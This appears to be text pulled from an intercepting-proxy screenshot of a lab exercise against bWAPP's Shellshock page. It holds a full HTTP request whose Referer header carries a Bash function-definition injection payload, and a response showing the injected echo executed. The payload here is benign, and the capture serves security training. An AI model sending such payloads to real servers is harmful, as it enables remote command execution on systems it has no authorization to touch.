 Request
Raw Params Headers Hex
1 GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
2 Host: 192.168.254.132
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: () { :;}; echo "vulnerable:"
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=
28471962c5d3155e02d268a450eb9ab6
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Apr 2020 08:05:40 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 vulnerable:
5 Content-Length: 288
6 Connection: close
7 Content-Type: text/html
8 X-Pad: avoid browser bug
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link rel=stylesheet type=text/css href
=../stylesheets/stylesheet.css />